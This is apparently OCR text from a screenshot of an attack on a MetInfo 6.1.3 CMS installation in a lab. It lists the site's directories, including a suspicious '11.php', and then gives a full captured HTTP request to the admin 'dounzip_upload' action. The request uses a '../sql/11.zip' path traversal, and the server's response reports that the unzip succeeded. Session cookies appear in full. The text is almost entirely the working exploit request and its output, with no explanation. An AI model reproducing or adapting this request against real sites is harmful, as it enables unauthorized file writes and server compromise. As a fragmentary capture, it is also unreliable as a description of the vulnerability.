 webset
entrance.php
index.php
cache
case
config
download
feedback
hits
img
include
install
job
member
message
news
online
product
public
search
sitemap
templates
upload20190303
11.php
404.html
6.1.3版功能及说明.txt
favicon.ico
index.php
MetInfo6.1.3.zip
robots.txt
最终用户授权许可协议.txt
Raw Params Headers Hex
GET
/Metinfo/admin/index.php?lang=cn&anyid=13&n=databack&c=index&a=dounzip_upload&file=../sql/11
.zip HTTP/1.1
Host: 172.20.10.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://172.20.10.2/Metinfo/admin/index.php?lang=cn&anyid=13&n=databack&c=index&a=dorecovery&
turnovertext=%E5%8E%8B%E7%BC%A9%E6%88%90%E5%8A%9F&turnovertype=1
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: PHPSESSID=94fb9b32c04b915ce3af9e2d650a29c2;
met_auth=da9f8k7T2IGaq27EF%2FY9%2F%2B%2FoZCX0SGAb3sFwzZo5LJFf1eDr2hKMOtD3GFXo
EnWk9V1Q7wBIl9MFL5R%2FynN1pWYCJg; met_key=QpPWfAT; upgraderemind=1
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 03 Mar 2019 03:51:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 46
Connection: close
Content-Type: text/html;charset=utf-8
{"status":1,"data":"\u89e3\u538b\u6210\u529f"}